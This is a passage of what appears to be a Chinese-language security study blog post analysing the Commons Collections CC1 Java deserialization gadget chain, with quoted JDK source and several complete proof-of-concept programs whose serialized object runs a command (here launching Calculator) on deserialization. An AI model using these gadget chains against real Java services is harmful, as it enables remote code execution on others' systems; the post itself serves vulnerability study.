public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc1("/System/Applications/Calculator.app/Contents/MacOS/Calculator"));
unserialize(evilData);
}
static Object cc1(String args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class), //Runtime.class的类型是class
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{args})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
//开始新的
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
Object obj = declaredConstructor.newInstance(Retention.class, outerMap); // 创建一个AnnotationInvocationHandler对象
return obj;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|
现在序列化部分已经可以了,这部分不报错了了。
但是还是不行,不弹计算器,为什么?
我们调试一下。
首先明确:
1
2
|
type = Retention.class
memberValue = 我们已经构造好的transformer的Map
|
我们的目的是触发对Map的写入操作,所以我们目标是触发memberValue.setValue这条逻辑。
所以此时,如果memberValues是一个空的map,那么这个for的遍历就不会执行,所以我们需要预先给Map进行值的插入。
1
2
|
//首先保证Map不为空,才能进入for循环才能 memberValues.entrySet()
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
|

但是要插入什么内容呢?
1
2
3
4
5
6
|
String name = memberValue.getKey(); //Map可控,所以key可控
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { //要求在memberType中也有这个key
......
}
}
|
所以去了解memberType怎么来的
1
2
3
4
5
6
7
|
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
|
/*
* Copyright (c) 2003, 2013, Oracle and/or its affiliates. All rights reserved.
* DO NOT ALTER OR REMOVE COPYRIGHT NOTICES OR THIS FILE HEADER.
*
* This code is free software; you can redistribute it and/or modify it
* under the terms of the GNU General Public License version 2 only, as
* published by the Free Software Foundation. Oracle designates this
* particular file as subject to the "Classpath" exception as provided
* by Oracle in the LICENSE file that accompanied this code.
*
* This code is distributed in the hope that it will be useful, but WITHOUT
* ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
* FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License
* version 2 for more details (a copy is included in the LICENSE file that
* accompanied this code).
*
* You should have received a copy of the GNU General Public License version
* 2 along with this work; if not, write to the Free Software Foundation,
* Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.
*
* Please contact Oracle, 500 Oracle Parkway, Redwood Shores, CA 94065 USA
* or visit www.oracle.com if you need additional information or have any
* questions.
*/
package sun.reflect.annotation;
import sun.misc.JavaLangAccess;
import java.lang.annotation.*;
import java.lang.reflect.*;
import java.util.*;
import java.security.AccessController;
import java.security.PrivilegedAction;
/**
* Represents an annotation type at run time. Used to type-check annotations
* and apply member defaults.
*
* @author Josh Bloch
* @since 1.5
*/
public class AnnotationType {
/**
* Member name -> type mapping. Note that primitive types
* are represented by the class objects for the corresponding wrapper
* types. This matches the return value that must be used for a
* dynamic proxy, allowing for a simple isInstance test.
*/
private final Map<String, Class<?>> memberTypes;
/**
* Member name -> default value mapping.
*/
private final Map<String, Object> memberDefaults;
/**
* Member name -> Method object mapping. This (and its assoicated
* accessor) are used only to generate AnnotationTypeMismatchExceptions.
*/
private final Map<String, Method> members;
/**
* The retention policy for this annotation type.
*/
private final RetentionPolicy retention;
/**
* Whether this annotation type is inherited.
*/
private final boolean inherited;
/**
* Returns an AnnotationType instance for the specified annotation type.
*
* @throw IllegalArgumentException if the specified class object for
* does not represent a valid annotation type
*/
public static AnnotationType getInstance(
Class<? extends Annotation> annotationClass)
{
JavaLangAccess jla = sun.misc.SharedSecrets.getJavaLangAccess();
AnnotationType result = jla.getAnnotationType(annotationClass); // volatile read
if (result == null) {
result = new AnnotationType(annotationClass);
// try to CAS the AnnotationType: null -> result
if (!jla.casAnnotationType(annotationClass, null, result)) {
// somebody was quicker -> read it's result
result = jla.getAnnotationType(annotationClass);
assert result != null;
}
}
return result;
}
/**
* Sole constructor.
*
* @param annotationClass the class object for the annotation type
* @throw IllegalArgumentException if the specified class object for
* does not represent a valid annotation type
*/
private AnnotationType(final Class<? extends Annotation> annotationClass) {
if (!annotationClass.isAnnotation())
throw new IllegalArgumentException("Not an annotation type");
Method[] methods =
AccessController.doPrivileged(new PrivilegedAction<Method[]>() {
public Method[] run() {
// Initialize memberTypes and defaultValues
return annotationClass.getDeclaredMethods();
}
});
memberTypes = new HashMap<String,Class<?>>(methods.length+1, 1.0f);
memberDefaults = new HashMap<String, Object>(0);
members = new HashMap<String, Method>(methods.length+1, 1.0f);
for (Method method : methods) {
if (method.getParameterTypes().length != 0)
throw new IllegalArgumentException(method + " has params");
String name = method.getName();
Class<?> type = method.getReturnType();
memberTypes.put(name, invocationHandlerReturnType(type));
members.put(name, method);
Object defaultValue = method.getDefaultValue();
if (defaultValue != null)
memberDefaults.put(name, defaultValue);
}
// Initialize retention, & inherited fields. Special treatment
// of the corresponding annotation types breaks infinite recursion.
if (annotationClass != Retention.class &&
annotationClass != Inherited.class) {
JavaLangAccess jla = sun.misc.SharedSecrets.getJavaLangAccess();
Map<Class<? extends Annotation>, Annotation> metaAnnotations =
AnnotationParser.parseSelectAnnotations(
jla.getRawClassAnnotations(annotationClass),
jla.getConstantPool(annotationClass),
annotationClass,
Retention.class, Inherited.class
);
Retention ret = (Retention) metaAnnotations.get(Retention.class);
retention = (ret == null ? RetentionPolicy.CLASS : ret.value());
inherited = metaAnnotations.containsKey(Inherited.class);
}
else {
retention = RetentionPolicy.RUNTIME;
inherited = false;
}
}
/**
* Returns the type that must be returned by the invocation handler
* of a dynamic proxy in order to have the dynamic proxy return
* the specified type (which is assumed to be a legal member type
* for an annotation).
*/
public static Class<?> invocationHandlerReturnType(Class<?> type) {
// Translate primitives to wrappers
if (type == byte.class)
return Byte.class;
if (type == char.class)
return Character.class;
if (type == double.class)
return Double.class;
if (type == float.class)
return Float.class;
if (type == int.class)
return Integer.class;
if (type == long.class)
return Long.class;
if (type == short.class)
return Short.class;
if (type == boolean.class)
return Boolean.class;
// Otherwise, just return declared type
return type;
}
/**
* Returns member types for this annotation type
* (member name -> type mapping).
*/
public Map<String, Class<?>> memberTypes() {
return memberTypes;
}
/**
* Returns members of this annotation type
* (member name -> associated Method object mapping).
*/
public Map<String, Method> members() {
return members;
}
/**
* Returns the default values for this annotation type
* (Member name -> default value mapping).
*/
public Map<String, Object> memberDefaults() {
return memberDefaults;
}
/**
* Returns the retention policy for this annotation type.
*/
public RetentionPolicy retention() {
return retention;
}
/**
* Returns true if this this annotation type is inherited.
*/
public boolean isInherited() {
return inherited;
}
/**
* For debugging.
*/
public String toString() {
return "Annotation Type:\n" +
" Member types: " + memberTypes + "\n" +
" Member defaults: " + memberDefaults + "\n" +
" Retention policy: " + retention + "\n" +
" Inherited: " + inherited;
}
}
|
注意到这里面有一句
1
|
annotationClass.isAnnotation()
|
就是检查输入的参数,是不是一个注解类,如果不是就会报错。
所以这里要求第一个参数必须是一个注解类
然后
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
Method[] methods =
AccessController.doPrivileged(new PrivilegedAction<Method[]>() {
public Method[] run() {
// Initialize memberTypes and defaultValues
return annotationClass.getDeclaredMethods();
}
});
memberTypes = new HashMap<String,Class<?>>(methods.length+1, 1.0f);
memberDefaults = new HashMap<String, Object>(0);
members = new HashMap<String, Method>(methods.length+1, 1.0f);
for (Method method : methods) {
if (method.getParameterTypes().length != 0)
throw new IllegalArgumentException(method + " has params");
String name = method.getName();
Class<?> type = method.getReturnType();
memberTypes.put(name, invocationHandlerReturnType(type));
members.put(name, method);
|
这里通过反射方式,获取这个注解类的所有方法
然后再将所有的方法名塞给memberTypes这个Map
而我们这里要获取的就是memberType
1
2
3
|
public Map<String, Class<?>> memberTypes() {
return memberTypes;
}
|
所以我们的需求就变成了:
对于sun.reflect.annotation.AnnotationInvocationHandler这个类的构造函数
1
2
3
4
|
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {
this.type = type;
this.memberValues = memberValues;
}
|
而言,我们需要找到一个参数type,它必须满足:
- 是一个类对象
- 该类是一个注解类
- 该类至少存在一个方法(记为Methodxxx)
然后我们控制memberValues,让他满足:
- 存在一个键值对,其key等于Methodxxx
最终我们找到了一个Retention类

第三个poc demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
package org.example2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class CCC1 {
public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc1("/System/Applications/Calculator.app/Contents/MacOS/Calculator"));
unserialize(evilData);
}
static Object cc1(String args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class), //Runtime.class的类型是class
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{args})
};
Transformer transformerChain = new ChainedTransformer(transformers);
// transformerChain.transform(Runtime.class); //只需要调用一次transform
Map innerMap = new HashMap();
innerMap.put("value", "xxx"); //给map加了一个值,Retention类的方法是value方法。如果value改成别的就不会弹计算器了
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
//开始新的
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
Object obj = declaredConstructor.newInstance(Retention.class, outerMap); // 创建一个AnnotationInvocationHandler对象
return obj;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|
其他符合条件的注解类还很多,比如Target等。
现在这版本的poc是可以弹计算器的
第四个poc demo
但是,以上的demo还是有问题的,因为他不是ysoserial里面的cc1链,所以我们再来看看真正的cc1链长什么样。
我们用到的核心类是TransformedMap(参考的p牛的),而cc1用到的是LazyMap
我们的调用链:
1
2
3
4
5
|
AnnotationInvocationHandler.readObject()
memberValue.setValue()
TransformedMap.put()
TransformedMap.transform()
-->ChainedTransformer导致的rce
|
cc1使用LazyMap的调用链:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get() //从这里往回找哪里用了transform方法
ChainedTransformer.transform() //什么时候会触发get呢?在AnnotationInvocationHandler的invoke
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
|
原因:前面这个POC只有在Java 8u71以前的版本中才能执行成功,Java 8u71以后的版本由于sun.reflect.annotation.AnnotationInvocationHandler发⽣了变化导致不再可⽤;
在ysoserial的代码中,没有⽤到上面POC的TransformedMap,而是改用了了LazyMap。
LazyMap也来自于Common Collections库,并继承AbstractMapDecorator类。
LazyMap的漏洞触发点和TransformedMap唯一的差别是:TransformedMap是在写入元素的时候执行transform,而LazyMap是在其get方法中执行的factory.transform 。
当在get找不到值的时候,它会调用factory.transform方法这个动作

那么现在有一个问题,因为在在AnnotationInvocationHandler这个类的readObject里面有一个put的动作,所以能够触发。但是我们现在改用LazyMap,那么需要的就是一个get的动作,但是readObject里面没有,那么怎么办?
发现在invoke里面有个get的:

那么我们如何从readObject跳到invoke?ysoserial的作者想到的是利用java代理对象
java对象代理
java中,如果我们调用了别人的sdk,又觉得别人sdk里面某个代码写的不好,java不建议直接修改sdk代码,而是提供了一种叫做代理的设计模式(感觉类似hook)
总而言之,我们可以创建一个代理类来hook另一个类里面的方法。经常被人用来做破解
参考链接:
https://blog.csdn.net/qq_51274606/article/details/123440137
AnntationInvocationHandler利用
当动态代理类的代理对象调用任意方法的时候,就会进入到这个实现了InvocationHandler接口的类中的invoke()方法。
我们回看 sun.reflect.annotation.AnnotationInvocationHandler ,会发现实际上这个类就是实现了InvocationHandler接口(AnnotationInvocationHandler本身就是一个InvocationHandler类),因此能够用作动态代理。
我们如果将这个对象用Proxy进行代理,那么在readObject()的时候,只要调用任意方法,就会进入到 AnnotationInvocationHandler#invoke 方法中,进而触发我们的 LazyMap#get
那么,如果我们用AnnotationInvocationHandler去代理LazyMap呢?
1
2
3
4
|
//AnnotationInvocationHandler代理了map
A = new AnnotationInvocationHandler();
//中间有一步注册的操作
A.setValue() ===> A.invoke ===> A.memberValues.get() ===> LazyMap.get()
|
最终POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
|
package org.example2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class CCC1 {
public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc1("/System/Applications/Calculator.app/Contents/MacOS/Calculator"));
unserialize(evilData);
}
static Object cc1(String args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class), //Runtime.class的类型是class
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{args})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value111", "xxx");
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
//使用对象代理
InvocationHandler invocationHandler = (InvocationHandler) declaredConstructor.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, invocationHandler); //我们需要对 sun.reflect.annotation.AnnotationInvocationHandler 对象进行Proxy。代理后的对象叫做proxyMap,但我们不能直接对其进行序列化,因为我们入口点是 sun.reflect.annotation.AnnotationInvocationHandler#readObject ,所以我们还需要再用 AnnotationInvocationHandler对这个proxyMap进行包裹:
Object obj = declaredConstructor.newInstance(Retention.class, proxyMap); //把代理还是丢进构造器里面
return obj;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|
https://johnfrod.top/%E5%AE%89%E5%85%A8/commonscollections1%E5%88%A9%E7%94%A8%E9%93%BE%E5%88%86%E6%9E%90/
总结:

